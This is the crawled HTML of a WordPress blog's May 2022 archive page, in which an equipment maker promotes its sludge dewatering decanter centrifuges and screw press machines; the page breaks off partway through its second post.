

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/2022/05/
body_size: 14062
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>May | 2022 | Decanter Centrifuge</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
</head>

<body class="archive date wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>May 2022</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-230" class="post-230 post type-post status-publish format-standard hentry category-solids-control-system tag-solids-control-system">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/complete-set-of-equipment-for-sludge-dewatering/" rel="bookmark">Complete set of equipment for sludge dewatering</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The complete set of sludge dewatering treatment is an important equipment in urban domestic sewage treatment, sludge treatment in the process of tap water production, and industrial and agricultural sewage treatment projects. It has the integrated processing functions of sludge dewatering and sludge concentration and dewatering. A fully enclosed continuous running large-aspect-ratio <span><a href="https://www.gnseparation.com/decanter-centrifuge">Decanter centrifuge</a></span> is generally used as the main body of sludge dewatering. It has more advantages than other types of sludge dewatering equipment :</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2021/12/2021.12.11-Decanter-Centrifuge-Skid.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-134" alt="2021.12.11 Decanter Centrifuge Skid" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2021/12/2021.12.11-Decanter-Centrifuge-Skid.jpg" width="800" height="544" /></a></p>
<p>1. Fully enclosed operation, clean and pollution-free on site;</p>
<p>2. The amount of flocculant and cleaning water is small, and the daily running cost is low;</p>
<p>3. The equipment layout is compact and the area is small, which can significantly reduce land acquisition and infrastructure investment.</p>
<p>The sludge centrifugal dewatering <a href="https://www.gnseparation.com/decanter-centrifuge">Decanter centrifuge</a> manufactured by GN company has a large length-to-diameter ratio and high speed. It is also equipped with pumps and conveyors to feed and discharges sludge, and conveys the sludge during the entire processing process, and with dosing unit to add flocculant to the entire system The monitoring of operating conditions is implemented by the control system of PLC + LCD screen. For users, this device is an ideal turn-key project as a fully automated complete operating unit.</p>
<p>1. Sludge feeding system: composed of sludge feed pump, electromagnetic flow meter, valve, pipeline, etc .;</p>
<p>2. Flocculant dosing system: It is composed of PT dry powder automatic quantitative dosing device, dilution water device, dosing screw pump, valve, pipeline, etc. It can realize fully automatic feeding, dissolving, aging, storage, dosing and other processes. The whole process runs completely automatically without human operation.</p>
<p>3. Proportioning system of specific gravity agent: mixing <span style="font-family: Arial;">tank</span>, electric diaphragm pump, valve, pipeline, etc. The system is a supporting device for dewatering of oily sludge.</p>
<p>4. Dewatering sludge conveying system (screw conveyor): The design of the screw <span style="font-family: Arial;">conveyor</span> can effectively prevent the clogging and entanglement of mud cakes, and is widely used in the transportation of sludge after centrifugal dewatering of sludge.</p>
<p>5. Electronic control system (PLC + LCD screen full automatic control, dynamic picture display): It consists of decanter main engine, feed pump, dosing pump, dilution water pump, PLC control and related electrical components control box and LCD touch screen.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/solids-control-system/" rel="category tag">solids control system</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/solids-control-system/" rel="tag">solids control system</a> on <a href="http://gn-decanter-centrifuge.com/complete-set-of-equipment-for-sludge-dewatering/" title="8:47 am" rel="bookmark"><time class="entry-date" datetime="2022-05-29T08:47:02+08:00">May 29, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-224" class="post-224 post type-post status-publish format-standard hentry category-solids-control tag-solids-control">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/screw-press-dewatering-machine-for-south-american-client/" rel="bookmark">Screw Press Dewatering Machine for South American Client</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>News from GN company this week: Recently, <span style="font-family: Arial;">2</span> complete sets of <a href="https://www.gnseparation.com/dewatering-screw-press"><span><span style="font-family: Arial;">Screw press sludge dewatering machine</span></span></a> ( Model number: GNDL101 <span style="font-family: Verdana;">and</span> GNDL 201) ha<span style="font-family: Arial;">ve</span> been manufactured and ready to start serving a new project for a South America<span style="font-family: Arial;">n</span> Company.</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.18-Screw-Press-Dewatering-Unit.jpg"><img decoding="async" class="alignnone size-full wp-image-226" alt="2022.05.18 Screw Press Dewatering Unit" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.18-Screw-Press-Dewatering-Unit.jpg" width="800" height="890" /></a></p>
<p>To make sure th<span style="font-family: Arial;">e</span> <span style="font-family: Arial;">2 </span>set<span style="font-family: Arial;">s</span> of <a href="https://www.gnseparation.com/dewatering-screw-press"><span style="text-decoration: underline;"><span style="font-family: Arial;">Screw press sludge dewatering machine</span></span></a><span style="font-family: Arial;">s</span> will provide a reliable performance and <span style="font-family: Arial;">the </span>parts and components of all the equipment will run smoothly for a long term operation, our technical department, production department and quality control department have paid a lot of attention to the material selection, material preparation, every step of production and the inspection <span style="font-family: Arial;">for </span>th<span style="font-family: Arial;">e 2</span> set of <span style="font-family: Arial;"><a href="https://www.gnseparation.com/dewatering-screw-press">Screw press sludge dewatering machine</a>s </span>in each step.</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.18-Screw-Press-Dewatering-Machine-1.jpg"><img decoding="async" class="alignnone size-full wp-image-227" alt="2022.05.18 Screw Press Dewatering Machine 1" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.18-Screw-Press-Dewatering-Machine-1.jpg" width="800" height="601" /></a></p>
<p>If you need any support about the operation and maintenance of the <span style="font-family: Arial;">equipment of </span><a href="https://www.gnseparation.com/dewatering-screw-press"><span><span style="font-family: Arial;">Screw press sludge dewatering machine</span></span></a> <span style="font-family: Arial;">and </span><a href="https://www.gnseparation.com/chemical-dosing-unit"><span><span style="font-family: Arial;">Chemical dosing unit</span></span></a><span style="font-family: Arial;">, </span>please feel free to contact GN company for our engineers’ best experience and knowledge in the relevant industry. We will do our best to assist your project because just in this way we can establish a stable and long term cooperation. And we can provide on-line support and site instruction for specific situation if needed.</p>
<p>As a leading manufacturer of separation equipment and conveying equipment, GN always pay high attention to the product quality and consider the long-term benefits for our users. <span style="font-family: Arial;">We would also like to introduce GN as</span> a professional manufacturer in decanter centrifuge field, GN pay<span style="font-family: Arial;">s</span> a lot of attention in the selection of raw materials, high-quality centrifugal casting or forging stainless steel materials are used, and for wearing parts, hard alloy protection is used.</p>
<p>GN high-end CNC lathes, CNC centers, and CNC gantry milling machines can better ensure the machining accuracy of centrifuge parts. In terms of the dynamic balance of the decanter centrifuge, in addition to the ordinary low and medium speed dynamic balance, GN also applies a high speed dynamic balance process, which can dynamically balance the centrifuge screw and bowl at the actual working speed of the centrifuge. In terms of market applications, GN decanter centrifuges are widely used in the industry, and the products are exported to more than 60 countries and regions in the world, and have won high praise from customers.</p>
